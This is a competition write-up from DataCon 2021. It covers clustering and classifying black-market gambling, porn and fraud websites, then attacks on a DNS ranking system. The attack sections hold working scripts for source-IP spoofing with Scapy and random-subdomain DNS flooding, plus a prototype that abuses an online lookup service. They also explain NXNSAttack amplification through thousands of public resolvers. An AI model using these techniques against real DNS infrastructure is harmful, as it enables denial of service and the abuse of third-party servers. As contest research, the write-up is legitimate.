# DataCon 21 域名体系赛道 Write Up - by 朝阳下的云雾
# 黑产网站发现与家族分析
本节将按照数据处理、家族聚类、家族分析、黑产网站分类的顺序,介绍我们在黑产网站发现与家族分析赛题中的解题思路与过程。
## 数据处理
### 元数据爬虫
为了充分收集域名的信息,我们设计了 DNS 数据爬虫和 Whois 数据爬虫来获得域名的元数据。
### 动态爬虫
通过实验,我们发现黑灰产网站往往采用动态加载 iframe,js 跳转等手段干扰爬虫的检测,考虑到数据集的大小和服务器资源限制,我们选择了采用“端到端”方式来收集信息,即基于 headless-Chrome 的 Puppeteer 库进行动态爬虫,并模拟真实用户的网络请求。此外,黑产网站往往使用 Cloaking 技术伪装自身,仅在预期用户访问时加载真正的页面(如移动端的浏览器访问),所以我们在为目标网址创建一个新的标签页的同时,会将浏览器伪装为移动端(如iPhone X)的浏览器,进而模拟移动端的用户访问。
动态爬虫的具体执行逻辑如下:
1. 创建新的标签页,并将其伪装成 iPhone X 的浏览器
2. 为了获得黑灰产网页所有相关的网络请求,我们创建了一个 CDPSession 用于与Chrome DevTools 协议的原生通信。然后发送 Network.enable 开始监听发送到客户端的事件,订阅 Network.requestWillBeSent 和 Network.responseReceived 事件。
3. 为了充分获取网页代码,我们首先通过 CDPSession 调用Page.captureSnapshot,获取MHTML格式的网页快照,然后对其进行解析获得网页的HTML代码。同时我们记录上述过程中监听事件的 response 状态,供后续分析。
### 整体架构

## 家族聚类
### 聚类算法
我们认为同一个黑灰产家族,往往存在着特定的联系,比如共享的特定联系方式,比如加载了同一个 js 资源。为了关联起具有相同特征的黑灰产家族,我们采用了基于图的家族聚类算法,即每个域名是图上的一个节点,同时某个具体的特征,如联系方式、统计脚本的请求 token,也是上面的一个节点。如果域名和某个特征存在联系,那么域名和该特征对应的节点上就会连接出一条边。通过这种方法,我们将家族的聚类问题转化为了求全部连通子图的问题。
整体聚类算法如下:
1. 将所有的域名作为节点加入图
2. 将数据阶段获得的具有明显特征的数据作为边加入图,如网站内提取的联系方式会作为 (domain, contact) 这样一条边加入。
3. 计算全部的连通子图,每一个连通子图即一个检出的家族
### 聚类特征
#### IP
IP 地址是每台主机在网络中的唯一标识。我们认为,一般情况下,IP 地址相同的网站有较大可能为同一团伙部署(考虑到 CDN 的内容分发的影响)。为此,我们排除了 CDN 的干扰并将过滤后的 IP 地址将作为我们聚类的依据。
#### CNAME
为了使用委托解析和 CDN 等网络服务,许多黑产网站会使用 CNAME 别名解析。同一诈骗团伙的网站往往会使用相同的 DNS 服务,不同的网站有相似的 CNAME 别名。为了保证准确性,我们筛选了网站相关性强的 CNAME,作为筛选聚类的依据。
#### 网页相似度
为了节约成本,快速部署诈骗网站,我们发现同一团伙下的黑产网站内容非常接近,或采用相似的模板进行开发。这就意味着这些黑产网站会有相似的DOM树。我们不使用相似度作为聚类的直接证据,而用于帮助我们进行辅助判断。我们设计方法综合比较黑产网站间的样式、结构相似度,并对相似度高但未聚类的网站进行进一步地求证与分析。
#### Token
为了获得网站 PV、UV、IP 等信息,分析网站流量访问数据,收集访问者信息数据,网站的开发者会使用 CNZZ、百度统计、51LA 等站长工具辅助进行统计分析。经调研分析,这些站长工具也在黑产网站中获得广泛使用。如果使用这些站长工具,网站中必然会留下身份识别token信息。为了综合分析同一集群中不同黑产网站的流量数据,开发者会在不同域名的网站中留下相同的站长工具身份识别信息。这些token信息可以作为我们聚类的依据。
我们对黑产网站中站长工具使用情况进行了详细的识别和调查,最后确定出6类可用于聚类分析的 token 信息。我们采用了基于正则匹配的方式进行筛选,在动态爬虫爬取到的 HTML 内容,筛选相应的 token 信息。
```python
def extract_token(url):
query = urllib.parse.urlparse(url).query
path = urllib.parse.urlparse(url).path
query_dict = urllib.parse.parse_qs(query)
if 'cnzz.com' in url and 'stat' in url:
if 'id' in query_dict:
return f"cnzz.com-{query_dict['id']}"
elif 'web_id' in query_dict:
return f"cnzz.com-{query_dict['web_id']}"
if 'www.51.la' in url:
if 'comId' in query_dict:
return f"51.la-{query_dict['comId']}"
if 'users.51.la' in url:
if len(path) > 3:
return f"51.la-path-{path}"
if 'ia.51.la' in url:
if 'id' in query_dict:
return f"51.la-{query_dict['id']}"
if 'hm.baidu.com/hm.js' in url:
if len(query) > 3:
return f"hm.baidu.com-{query}"
if 'googletagmanager.com/gtag/' in url:
if 'id' in query_dict:
return f"ga-{query_dict['id']}"
return None
```
在实践中,由于广告插件等服务的存在,有部分内容不相关的网站会留存相同的token识别信息的偶发情况存在。事实上,这些网站可能隐秘的来自同一黑产团伙,或存在租用相同外包服务的行为。出于谨慎考虑,我们设置了黑名单过滤部分经人工确认的公用 token。
#### 证书
我们发现,为了避开流量识别技术的审查,跟进规范标准要求,确保大多数潜在受害者正常访问,许多黑产网站采用证书加密。为了开发方便,减少成本,同一团伙的相关黑产网站之间经常共用一个多域名证书(SAN SSL)进行加密。多域名(SAN)是SSL证书的内置功能,它允许用户用单个证书保护多个域名。
我们的动态爬虫会存留访问网站的网络请求记录。对于使用证书进行加密的网站,在保存的网络请求中存在相应的证书解析信息。我们对不同网站解析到的信息进行匹配,留存相同证书信息的网站被认为来自于同一团伙。
#### 联系人
联系人信息,是指网站的发布者为扩大自身产品的传播留下的联系方式,对于有相同的联系方式的网站,我们认为他们属于同一团伙。黑产团伙留下联系方式的常见形式有电话、QQ号、邮箱、微信号和telegram等。由于微信号与个人信息的绑定较为紧密,网络黑产团伙的注册成本较高,实际上留下微信号的多为微商或产品销售一类,此处我们暂不考虑微信号这一联系方式。
我们采用了基于正则匹配的方式进行筛选,根据动态爬虫爬取到的html内容,将带有特定前缀(如"QQ:"等)或具有特定格式(如example@mail.com)的字符串存入数据库中。
```python
import re
pattern_mail = re.compile(r"[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\.com")
def get_mail_from_text(domain,text):
mail_list = pattern_mail.findall(text)
mail_list = list(set(mail_list))
for mail in mail_list:
append_data_to_dict(domain,'mail_'+mail,domain_dict)
```
我们在后续的探索中还发现,上述规则容易对正在部署或者显示某些表单填写示例的网站造成误判,在网页中留下 `123@email.com` 并不属于同一团伙,他们很有可能只是留下了一个样例(实际上并不存在该邮箱后缀),因此我们设置了白名单过滤这些示例。
在此过程中,我们发现了黑产团伙留下联系方式的谨慎与隐秘性,例如将联系方式藏在网页源码的注释中、使用非标准格式逃避过滤(如将example@mail.com中@替换为#)、将指示前缀与实际联系方式在网页源码中进行较远的分隔等,对于部分逃避的特例我们并未做特殊处理,但是这些发现在实际应用可以起到一定的作用。
#### whois
网站的 whois 信息反映了域名注册者的信息,如果同一个家族中的统一的注册者同时注册了多个域名,那么通过 whois 中的注册信息也可以将这些域名聚类起来。whois 中可使用的信息有注册邮箱和注册电话,然而,由于许多注册商提供匿名的注册服务,有许多公用邮箱和电话的出现。我们选择了匿名特征更易过滤的注册邮箱存入数据库中,并将其中包含abuse 的邮箱过滤(如`abuse@godaddy.com`),过滤后约剩下 30% 的注册邮箱。在实际应用中,我们发现其中仍有部分被滥用的邮箱,因此最后选择了仅加入一些人工筛选过的whois 注册邮箱作为图中节点。
## 家族分析
我们将对于最终提交答案中的1-35号和1000001-1000018号共53个较有代表性的家族进行分析,对于规模最大的0号家族,由于其中混杂了多种情况,我们不认为它是一个真实的家族,因此不在此对其进行分析。
### 家族规模排名

家族规模是指是一个家族中所包括的域名个数,在这53个家族中,1号家族则可能由于失效的节点连接而包含了多个家族。而大部分家族的规模均在300个域名以上。
### 家族活跃度分析

对每个家族中的域名30天总访问量进行统计后,为充分体现出每个家族的域名分布情况,我们采用箱线图对总点击量排名前30的家族进行展示。从图中可以看出大多数域名的点击量都是集中在一个区间的,同时排名前五的家族的各个域名的访问量都高于后面家族的,例如24号家族的各个域名30天访问总量集中在个位数区间的比较多。

为了更好地对各个黑产家族的排名进行分析,我们提出了 **家族综合评分** 这一评价指标。具体而言:取所有黑产域名中最靠后排名的记作MaxRank,取排名最靠前的记作MinRank。对任意一个域名,评分为(MaxRank-Rank(domain))/(MaxRank-MinRank)。即将MaxRank排名的域名记为0分,排名为MinRank的域名记作100分。形成一个\[0, 100\]分与\[MinRank, MaxRank\]之间的线性映射关系。由此考虑一个家族下面所有的域名,计算出一个家族中的综合排名评分,得到这53个家族的综合排名评分的图表。可以看出表中前三的家族都拥有大于90的评分,也就是说这三个家族在Topdomain中的综合排名极高。
在277817个域名中,扣除90491个无排名的域名外,剩下187326个域名拥有实际排名。下图展示了本次通过分类判断出的70129个拥有实际排名的黑产网站中在Topdomain中的排名情况。
其中,有13686个域名的排名小于105万,占19.5%;有989个域名排名小于15万,占1.4%。在黑灰产研究中学界常用TOP-1M的域名作为白名单过滤,然而从这个情况中来看,黑灰产网站对于域名排名的攻击不容小觑。
## 黑产网站分类
### 数据集
我们模型样本集的主要来源是比赛所提供的网站。在家族聚类基本完成后,我们在最大的100个家族中随机选取网站并进行标注。同时,可能由于我们聚类结果的偏差,我们只发现了一个涉诈家族(股票配资类),因此我们加入了我们前期收集的其他投资诈骗、贷款诈骗、刷单诈骗、冒充正规网站诈骗样本,以帮助我们找到其他可能存在的涉诈家族。由于黄赌不分家,很多黄色网站上充斥着赌博网站广告,我们将这种情况同时标注为涉赌和涉黄;而对于网站主体不是黑灰产但存在黄色广告的,我们将其标注为正常网站。最终样本集的数量如下表所示。
| 网站分类 | 主题 | 数量 |
| :-- | :-- | :-- |
| 涉赌 | 博彩、体育竞猜、棋牌 | 1674 |
| 涉黄 | 色情、资源站 | 603 |
| 涉诈 | 投资、刷单、贷款、冒充 | 35+2092 |
| 正常 | - | 731 |
### 数据预处理
为了能对网页代码进行机器学习,我们需要对网页代码进行预处理,形成向量。
#### TextRank
TextRank算法由Mihalcea等人[1]提出,是一套基于图的文本处理排序模型。他的基本思想与Google提出的PageRank相似:如果一个单词出现在很多个单词后面,那么这个单词比较重要;如果一个单词跟在TextRank分值很高的单词后面,那么相应地这个单词也可能很重要,TextRank分值也会提高。TextRank的基本做法是将文本分成若干单词和句子的单元作为图的节点建立有向有权图$G=(V,E)$,如果两个单词$V_i,V_j$存在一定语法关系就添加一条边$E_{ij}$,权重$w_{ij}$。$In(V_i)$是指向该节点的节点集合,$Out(V_i)$是被该节点指向的节点集合,$d$为阻尼系数,每个节点的TextRank得分基于以下公式:
\begin{equation}
WS(V_i)=(1-d)+d*\sum_{V_j\in In(V_i)}\frac{w_ji}{\sum_{V_k\in Out(V_j)}w_{jk}}WS(V_j)
\end{equation}
根据该公式不断迭代传播各节点的TextRank直到收敛,最后选取分值最高的若干的单词。
#### 数据提取
我们主要关注黑产网站的语义和结构特征,故需要在进行训练前将网页文本内容和网页的文档树结构提取出来。
首先对网页文本内容进行提取。对于一个网页,我们使用BeautifulSoup库对网页文本进行解析,得到所有的文本内容,随后利用jieba库中实现的textrank函数提取20个地名、名词、动名词作为该网页的关键词。我们将所有样本集中如此提取到的关键词写入json文件,通过Keras库的Tokenizer生成字典。根据分词器的索引,我们将提取到的关键词转为$20\times 1$的向量。
对于网页结构特征的提取,我们关注于网页的文档树结构,即组成网页的组件框架。我们首先使用BeautifulSoup库对网页标签进行解析,然后通过深度优先搜索按序将获取的标签根据标签字典转成向量。
得到语义向量和结构向量后我们将其拼接,长度超过5000的向量进行截取,不足5000的补零处理。
### 分类模型
我们选用 TextCNN 模型对黑产网站分类器进行实现。Kim[2] 提出的 TextCNN 将卷积神经网络应用到了文本分类上,首先对句子在嵌入层进行词向量的嵌入,然后经过多个不同窗口大小的卷积核构成一维卷积层,不同大小的窗口可以带来不同的视野,提取到不同的特征,随后经过一层池化层将不同大小卷积核得到的特征通过池化函数统一维度,最后一层全连接层输出每个类别的概率。
我们搭建的模型的网络结构为 4 层,使用 Tensorflow 框架下的 Keras 神经网络库完成。第一层利用 Embedding() 构建了词汇表大小 (input_dim) 为 8000、词向量维度 (output_dim) 为 300、输入序列长度 (input_length) 为 5000 的嵌入层,将索引值转换为固定尺寸的稠密向量。第二层为卷积层,使用 Conv1D() 函数,分别使用窗口长度 (kernel_size) 为 3、4、5 的卷积核、输出空间维度 (filters) 128、激活函数 Relu($f(x)=max(x,0)$) 构建,将稠密向量输入进行一维卷积,生成输出向量。第三层为最大池化层,在三个不同长度的卷积层下分别使用 GlobalMaxPooling1D(),对卷积后的一维向量取最大值,提取激活程度最大的特征, 然后调用 Concatenate() 拼接,得到最终的特征向量。最后一层为全连接层,使用 Dense() 将特征输入到 softmax 输出每个类别的概率。
为了解决不同类别中的样本不均衡问题,我们使用数据加权的方法进行处理,通过样本总数除以每个种类的数量得到这个种类的权重,样本越多的种类权重越小。训练时我们的优化器选用Adam[4]优化器,损失函数使用交叉熵函数。
| 参数 | 值 |
| ----| --- |
|输入向量维度 | 5000 |
|批处理大小 | 32 |
|训练轮数 | 20 |
|隐藏层节点数 | 128 |
|学习率 | 0.001 |
由于题目样例中提示有的网站可能涉及多个分类,我们分别构建了涉赌、涉黄、涉诈三个二分类模型,对于每个域名同时判断是否有涉赌、涉黄、涉诈的情况。对于每个模型,将目标分类的样本作为正样本,其他三个分类作为负样本,在训练时将正样本集和负样本集相减,以规避样本同时出现在涉赌和涉黄样本中的情况。
特别地,为了处理有些网站只在 HTTPS 协议下可打开的情况,我们对所有网站都进行了 HTTP 协议和 HTTPS 协议下的爬虫,最终分类结果取并集。
### 分类结果分析
三个二分类模型的分类效果见下表。
| 模型 | 准确率 | 精确率 | 召回率 | F1-Score |
| :-- | :-- | :-- | :-- | :-- |
| 涉赌 | 0.8623 | 0.8681 | 0.8623 | 0.8599 |
| 涉黄 | 0.8689 | 0.9145 | 0.8689 | 0.8794 |
| 涉诈 | 0.9961 | 0.9961 | 0.9961 | 0.9961 |
模型的分类效果显示我们的分类器能够很好地区分黑产网站和正常网站。然而,由于样本集数量较大,团队成员对各类黑产网站的认知不一,除涉诈样本外,其他样本集均可能存在标注错误的情况,也导致我们涉赌和涉黄模型的准确率低于预期。在大部分家族的分类中,我们做到了同一家族的分类结果大致统一,也侧面证明我们的分类效果非常优秀。
部分网站由于未能成功爬取或网页过短导致提取的向量长度不足 50 而被忽略,同时分类概率<0.8的结果也被我们忽略,以最大程度保证我们所判断出的黑产网站确为黑产网站。
我们还添加了通过 Tranco 的 Top-1M 网站进行白名单过滤的方法,但是由于我们发现大量黑产网站在其中排名较高,因此放弃了这个方法。
|日期| 所给数据量 | 爬取成功数据量 | 黑灰产数据量(并集) | 涉赌 | 涉黄 | 涉诈|
|:--|:--|:--|:--|:--|:--|:--|
|20211012|17569|14536|7780|5692|2375|607|
|20211013|17991|15740|7954|5831|2224|1045|
|20211014|17079|13931|8578|7410|1731|528|
|20211015|17309|13443|7302|5868|2013|701|
|20211016|19329|14705|8650|7181|2120|712|
|20211017|18109|13362|7022|5608|2062|542|
|20211018|18463|14466|7291|5800|1608|844|
|20211019|19019|15661|8391|5508|5230|591|
|20211020|19021|12904|6082|4840|2414|747|
|20211021|19667|14827|8796|7355|4075|467|
|20211022|21306|17483|11676|9489|5671|497|
|20211023|26223|20057|11029|9193|7203|668|
|20211024|20033|16098|9831|7921|4513|720|
|20211025|25712|19635|12034|10100|8244|450|
# SecRank排名攻击
## 赛题要求
针对出题人给定的DNS服务器(下文记为dns_server)请求队伍注册的特定域名,(即`dig team.com A @dns_server`),并收到一个成功解析结果,就可以让赛组委收集到一条team-a.com的请求。
## 赛题分析
赛题要求包含一下几个关键点:
1. 必须从指定的dns_server的请求并返回记录才会被计分,从114.114.114.114, 223.5.5.5等请求team.com无效
2. 必须从有成功的解析结果,如NXNS Attack(SecRank-TCP章节中会有详细介绍)不适用
## 解题思路
由于需要尽可能多的让dns_server获得成功返回结果,且按照常理推断,**源IP的多样性**应该也对最后的评分有所影响,所以后续的解题思路主要从 1)提升请求频率;2)提供请求IP的多样性两方面进行考虑
### 提升查询频率
最基础的查询方式,是通过指定 `dns_server` 来发起一次成功的 DNS 请求。
``` sh
dig team.com A @dns_server
```
由于 dig 等网络命令占用的 CPU、内存等资源较少,考虑使用并发编程以提升效率。我们团队尝试采用了 Python 多进程查询和 [zdns](https://github.com/zmap/zdns) 工具进行批量域名查询。我们的实验结果再一次教育了我们 Python 的效率有多低,基于 go 语言的 zdns 的效率远远超过了 Python....
### 提升查询的IP多样性
#### 伪造源IP
由于本题的 DNS Server 仅支持 UDP 协议,由于 UDP 协议无法校验源 IP 的特点,所以可以考虑使用伪造源 IP 的策略提升查询 IP 的多样性。**理想情况下**,我们通过伪造 IP 包的 SRC 字段就可以伪造出来自任意来源的 UDP 包。但是,目前每个 ISP(包括链路上的各个路由节点)都可能对于源 IP 进行校验。因此,对于任意我们可控节点,我们
1. 探测可供伪造的IP段
2. 伪造源IP,并发送
##### 探测可供伪造的IP段
由于在一个路由节点下,除非路由有绑定 IP 和 MAC 地址的对应关系,则从理论上来说我们应当可以伪造**当前子网下**的任意 IP 包。具体而言,我们通过 ifconfig 观察当前网络接口中的子网范围,并通过 Python 的 Scapy 库进行对应的包伪造和发送。
```python
from scapy.all import *
import random
import ipaddress
ips = [str(ip) for ip in ipaddress.IPv4Network('10.177.83.0/24')]
for scr_ip in ips:
prefix = random.randint(1000000,10000000000)
send(IP(src=src_ip,dst=DNS_SERVER)/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname=f"{prefix}.example.com")))
```
另外,我们也使用了 [Spoofer](https://spoofer.caida.org/) 工具进行伪造源 IP 的嗅探,并参考其中的报告结果控制伪造源 IP 的范围。
值得注意的是,由于 ISP 不同,各个节点可以伪造的 IP 包的范围差别巨大,我们以 4 种典型的网络类型来说明。
1. 以XX高校的校园网为例,Spoofer中展示的理论最大可以伪造范围是/19,根据实测,有线接入的时候可以伪造/23,无线接入的时候可以伪造/20的范围;
2. 以XX市中国电信的家用PPPoE网络为例(有公网IP),Spoofer显示所有的子网范围都不可进行伪造,全部显示rewrite,根据实测伪造的IP包全部被改写为ISP给定的公网IP;
3. 以计算云(包括但不限于阿里、腾讯、Azure、Oracle、UCloud)为例,普通云计算服务器因为基本上都具有子网配置功能,所以云计算服务器一般被放在一个特定的10.x.x.x子网下,根据实测,无法伪造源IP
4. 最为特殊的,我们发现部分Lightsail轻量云服务器,(可能是为了降低部署成本),云服务提供商没有为其提供特定的子网隔离,我们成功利用其伪造了一批的公网IP
最后,伪造源 IP 的实际情况远远比理论情况更为复杂,即使在可以伪造的 IP 段内,我们发现也并不是所有的 IP 包发送出去之后都会被转发到正确的目的地;且由于我们观测点的局限性,我们无法从 ISP 的 Administrator 的角度来观测源 IP 的伪造和预防的真实情况,这一点在学术/工业角度都值得进行**后续研究**。
#### 代理池
另外一个可以扩大请求 IP 多样性的方式是使用代理池,本方法选取了从网上爬取了免费的代理池(e.g., [link1](https://raw.githubusercontent.com/mmpx12/proxy-list/master/socks5.txt), [link2](https://raw.githubusercontent.com/ShiftyTR/Proxy-List/master/socks5.txt))。
值得注意的是,由于本题 DNS 流量使用的是 UDP 协议,目前网络上大量的 HTTP 协议、HTTPS 协议的代理都无法支持 UDP转发,socks 代理中也仅在 socks5 之后开始对 UDP 转发进行支持。
为此,为了减少不必要的开销,我们还使用了[Socker Validator](https://github.com/TheSpeedX/socker)进行过滤,仅保留存活且支持 socks5 的代理。
### 提高查询域名的多样性
通过配置泛解析域名,将域名 \*.\*.example.com 的 A 记录全部配置为同一个 IP 地址,通过随机子域名攻击提高 DNS Server 对同一个二级域名下不同子域名的记录情况。
以下是我们团队结合查询频率、泛解析域名、随机子域名攻击的一份攻击脚本,能充分利用一台带宽为1M的云服务器的全部带宽:
```python
import string
import random
import os
letters = string.ascii_letters + string.digits
while True:
with open('./domains.txt', 'w') as f:
for i in range(100000):
prefix = ''.join(random.sample(letters, 8))
f.write(prefix)
f.write('.example.com\n')
cmd = './zdns A -name-servers=120.79.177.7 -cache-size 0 -input-file ./domains.txt -timeout 3 -verbosity 1 > /dev/null'
os.system('ulimit -n 100000 && ' + cmd)
```
### 其它网络资源

站长之家,ping.pe 等网站都提供了在线进行 DNS 查询的功能,通过配置指定的 DNS 服务器,我们能利用在线服务提供商的资源发起攻击(注:考虑到科研道德等问题,我们没有真的利用该方法发起攻击,仅编写了原型 poc 并验证了在真实世界中利用的可行性)。以下是利用 ping.pe 在线 DNS 查询服务发起的攻击:
```javascript=
const puppeteer = require('puppeteer-core');
const fs = require('fs')
void(async() => {
const browser = await puppeteer.launch({
headless: true,
executablePath: '/usr/bin/chromium-browser',
args: ['--no-sandbox', '--disable-dev-shm-usage', '--disable-gpu', '--disable-translate', '--disable-extensions', '--ignore-certificate-errors']
});
const page = await browser.newPage();
while(true){
const str = Math.random().toString(36).slice(-6);
try {
await page.goto(`https://dig.ping.pe/${str}.ds.esd.example.com:A:120.79.177.7`, {timeout: 3000});
console.log(page.url())
await page.waitForTimeout(1000);
} catch (err) {
console.log(err)
}
}
browser.close();
})()
```
## 经济性分析
本次攻击中,使用到的资源主要为免费资源,包括IP多样性中的使用XX大学的校园网、免费代理池等。唯一的开销是使用共有云服务器(包括Lightsail轻量云服务器)的时候产生的。由于本赛题主要是为了验证相关攻击方式的有效性、科学性,而非资源密集型攻击。因此,我们在包括阿里、腾讯、Azure、Oracle、UCloud主流云服务提供商一般购买的都是“试用”或“最小性能”的服务器。此外,我们还特意选择了按天计费而非包月的服务器,已经在比赛结束后全部释放,我们的POC在不同的云服务器上进行测试主要花费了1天时间,最后的批量攻击花费0.5天(来不及了才开始批量打),按照每台服务器每天1.5元,使用了7台服务器部署攻击计算,计算在花费大约在15.75(7 * 1.5 * (1+0.5))元左右。
另外,本题与第一题(黑产网站发现与家族分析)、第三题(Secrank-TCP)共享使用一台校内的计算型服务器(32核心、212G内存)。值得说明的是,该台服务器为三题共享,执行爬虫、提取特征、计算、导出结果、对SecRank进行攻击等任务。但由于较难区分出SecRank的具体使用占比,为此未包含在前一段的经济性分析中。
# SecRank-TCP
## 赛题要求
1. 所使用的DNS递归服务器只对TCP请求进行正常解析,对DNS UDP请求全部回复TCP截断报文
2. 管理员只记录DNS TCP响应作为排名结果数据,对响应报文状态没有检查
## 赛题分析
我们对赛题考点进行了以下分析:
1. TCP 报文对源 IP 的校验使得伪造源 IP 的攻击无法生效,但基于代理的方法仍能有效地带来 IP 的多样性
2. 提升查询频率和域名多样性等通用方法仍然适用
3. 本题 TCP 不需要考虑响应正确与否,只记录服务器的返回情况,因此可以考虑让 DNS 服务器返回错误请求
## 解题思路
### 提升查询频率和域名多样性
对 SecRank-TCP 部分的攻击,其中**提高查询域名的多样性**和**提升查询频率**部分和针对 UDP 部分的攻击相同,我们通过 zdns 提升查询效率,然后通过泛解析和子域名伪造攻击来提高查询域名的多样性,让服务器记住更多我们的三级或者四级域名。

### 基于 NS 记录的攻击
根据 DNS 解析的原则,NS 记录表示由哪台权威服务器返回对该域名的解析情况,如果我们配置了一条 NS 记录为 `example.com. NS grover.dnspod.net.`,即`grover.dnspod.net.` 是对 `example.com` 进行解析的权威服务器。
那么在 DNS 的递归查询中,递归服务器需要向 `grover.dnspod.net.` 这台服务器请求 `example.com` 的具体 A 记录的值。由此,通过配置 `tcp.example.com NS DNS_SERVER`,向任意一其他递归服务器请求 `a.tcp.example.com` 等域名查询,最终都会向给题目给出的 SecRank DNS Server 发起请求。
该攻击的逻辑如下:
1. 配置我们的域名 tcp.example.com 的 NS 记录为赛题的 DNS Server
2. 向任意一个递归服务器查询 a.tcp.example.com 的 A 记录
3. 根据 DNS 递归查询的过程,该递归服务器会向赛题的 DNS Server 请求 a.tcp.example.com 的 A 记录,此时由于该记录不存在,被攻击的 DNS Server 返回错误,但响应数保持增加
4. 更换域名为 x.tcp.example.com,重复步骤 2、3(x 为任意随机字符串)

### 基于 NXNSAttack 的攻击
发表在 USENIX Security 2020 的一篇文章,提出的 NXNSAttack[5](https://www.usenix.org/system/files/sec20-afek.pdf) 给了我们进一步放大攻击的启发。NXNSAttack 的攻击过程如下:
1. DNS 客户端向服务器 A 发送域名查询请求,服务器 A 会按照 DNS 递归协议流程将域名查询发送到服务器 B。
2. 当服务器 B 接收到服务器 A 的域名请求后,会回复含有大量 NS 记录的响应到服务器 A,其中 NS 记录均指向 服务器 C。
3. 服务器 A 会根据服务器 B 响应的大量 NS 记录,向服务器 C 发起大量查询,导致服务器 A 和服务器 C 的流量激增。
由此,我们可以将任意一个公开的 DNS 递归服务器作为服务器 A,然后将我们控制的域名,如 example.com 上配置好大量指向 SecRank 服务器的 NS 记录,此时 SecRank 的 DNS 服务器即为上述的服务器 C。当我们向服务器 A 请求我们精心构造的域名时,服务器 A 会根据递归解析的流程向服务器 C 发出大量请求,此时我们成功放大了对 SecRank 服务器的攻击。
### 利用 Public DNS Server 扩大攻击面
因为基于 NS 的攻击和放大版——基于 NXNSAttack 的攻击依赖于公开的 DNS 服务器来向指定服务器发起攻击,为了扩大我们的攻击面,我们进一步收集了公开的 DNS 服务器列表来向指定服务器发起攻击。我们从 [Public DNS Server List](https://public-dns.info/) 处获得了公开的 DNS 服务器列表,共计 5312 个 DNS 服务器,可以用来扩大我们的攻击面。
### 最终攻击示意图
通过 NXNSAttack 和公开的 DNS 递归服务器列表,我们最终能放大我们的攻击:

## 经济性分析
本题所使用的的资源通上一题(SecRank)中较为类似。较为特殊的,本题采用了基于NS记录的攻击和基于NXNS的攻击技术,可通过大量Public DNS Server发起DNS请求,因此不需要使用购买/试用特殊的云服务器。(同时由于TCP协议的限制,无法使用IP伪造等攻击技术,也降低了对于能够伪造源IP的特殊节点的需求)。
本题所使用的服务器和前一题类似,前期的测试和前一题共享服务器(同时使用了上述提及的校内计算型服务器),没有额外花费。最后的批量攻击花费0.5天(来不及了才开始批量打),按照每台服务器每天1.5元,使用了7台服务器部署攻击计算,计算在花费大约在5.25 (7 * 1.5 * (0.5))元左右。
# 参考文献
[1] MIHALCEA R, TARAU P. Textrank: Bringing order into text[C]//Proceedings of the 2004 conference on empirical methods in natural language processing. [S.l.: s.n.], 2004: 404–411.
[2] KIM Y. Convolutional neural networks for sentence classification[C]//EMNLP. [S.l.: s.n.],2014.
[3] KINGMA D P, BA J. Adam: A method for stochastic optimization[J]. arXiv preprint arXiv:1412.6980, 2014
[4] Luckie M, Beverly R, Koga R, et al. Network hygiene, incentives, and regulation: deployment of source address validation in the Internet[C]//Proceedings of the 2019 ACM SIGSAC Conference on Computer and Communications Security. 2019: 465-480.
[5] Afek Y, Bremler-Barr A, Shafir L. NXNSAttack: Recursive {DNS} Inefficiencies and Vulnerabilities[C]//29th {USENIX} Security Symposium ({USENIX} Security 20). 2020: 631-648.
 Sign in with Wallet
Sign in with Wallet







